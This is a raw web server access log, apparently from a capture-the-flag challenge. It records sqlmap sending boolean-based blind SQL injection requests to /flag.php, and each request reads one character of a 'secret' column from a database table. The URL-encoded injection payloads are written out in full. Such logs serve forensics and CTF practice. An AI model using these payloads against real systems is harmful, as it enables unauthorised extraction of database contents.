 192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2
C0x20%29%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C12%2C1%29%29%3D104--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (htt
p://sqlmap.org)"
192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2
C0x20%29%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C13%2C1%29%29%3D101--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (htt
p://sqlmap.org)"
192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2
C0x20%29%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C14%2C1%29%29%3D105--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (htt
p://sqlmap.org)"
192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2
C0x20%29%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C15%2C1%29%29%3D49--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (http
://sqlmap.org)"
192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2
C0x20%29%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C16%2C1%29%29%3D57--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (http
://sqlmap.org)"
192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2
C0x20%29%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C17%2C1%29%29%3D54--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (http
://sqlmap.org)"
192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2
C0x20%29%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C18%2C1%29%29%3D53--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (http
://sqlmap.org)"
192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2
C0x20%29%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C19%2C1%29%29%3D97--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (http
://sqlmap.org)"
192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2
C0x20%29%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C20%2C1%29%29%3D101--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (htt
p://sqlmap.org)"
192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2
C0x20%29%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C21%2C1%29%29%3D55--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (http
://sqlmap.org)"
192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2
C0x20%29%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C22%2C1%29%29%3D53--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (http
://sqlmap.org)"
192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2
C0x20%29%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C23%2C1%29%29%3D54--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (http
://sqlmap.org)"
192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2
C0x20%29%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C24%2C1%29%29%3D57--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (http
://sqlmap.org)"
192.168.0.1 - - [13/Oct/2018:12:38:14 +0000] "GET /flag.php?user=hence%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28secret%20AS%20CHAR%29%2
C0x20%29%20FROM%20haozi.secrets%20ORDER%20BY%20secret%20LIMIT%200%2C1%29%2C38%2C1%29%29%3D125--%20pZaF HTTP/1.1" 200 327 "-" "sqlmap/1.2#pip (htt
p://sqlmap.org)"